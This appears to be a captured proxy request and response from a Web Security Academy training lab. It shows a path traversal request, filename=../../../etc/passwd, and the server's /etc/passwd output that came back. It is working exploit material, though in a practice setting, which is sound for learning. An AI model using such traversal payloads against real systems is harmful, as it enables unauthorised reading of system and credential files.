 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a30009704c38b7f80ec67d100b10008.web-security-academy.net
3 Cookie: session=aB05AnZlxqQkYWzAWUsHznJjbOn3lili
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a30009704c38b7f80ec67d100b10008.web-security-academy.net/product?productId
=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search 0 highlights